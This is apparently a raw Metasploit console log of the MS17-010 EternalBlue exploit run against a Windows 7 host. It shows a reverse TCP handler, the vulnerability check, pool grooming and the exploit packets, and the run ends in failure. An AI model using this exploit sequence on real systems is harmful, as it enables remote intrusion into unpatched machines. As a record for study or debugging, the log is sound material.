 msf5 exploit(windows/smb/ms17_010_eternalblue) > run
[*] Started reverse TCP handler on 192.168.17.129:4444
[*] 192.168.0.9:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 192.168.0.9:445       - Host is likely VULNERABLE to MS17-010! - Windows 7 Professional 7601 Service Pack 1 x64 (64-bit)
[*] 192.168.0.9:445       - Scanned 1 of 1 hosts (100% complete)
[*] 192.168.0.9:445 - Connecting to target for exploitation.
[+] 192.168.0.9:445 - Connection established for exploitation.
[+] 192.168.0.9:445 - Target OS selected valid for OS indicated by SMB reply
[*] 192.168.0.9:445 - CORE raw buffer dump (42 bytes)
[*] 192.168.0.9:445 - 0x00000000  57 69 6e 64 6f 77 73 20 37 20 50 72 6f 66 65 73  Windows 7 Profes
[*] 192.168.0.9:445 - 0x00000010  73 69 6f 6e 61 6c 20 37 36 30 31 20 53 65 72 76  sional 7601 Serv
[*] 192.168.0.9:445 - 0x00000020  69 63 65 20 50 61 63 6b 20 31                    ice Pack 1
[+] 192.168.0.9:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 192.168.0.9:445 - Trying exploit with 12 Groom Allocations.
[*] 192.168.0.9:445 - Sending all but last fragment of exploit packet
[*] 192.168.0.9:445 - Starting non-paged pool grooming
[+] 192.168.0.9:445 - Sending SMBv2 buffers
[+] 192.168.0.9:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 192.168.0.9:445 - Sending final SMBv2 buffers.
[*] 192.168.0.9:445 - Sending last fragment of exploit packet!
[*] 192.168.0.9:445 - Receiving response from exploit packet
[+] 192.168.0.9:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 192.168.0.9:445 - Sending egg to corrupted connection.
[*] 192.168.0.9:445 - Triggering free of corrupted buffer.
[-] 192.168.0.9:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[-] 192.168.0.9:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=FAIL-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[-] 192.168.0.9:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=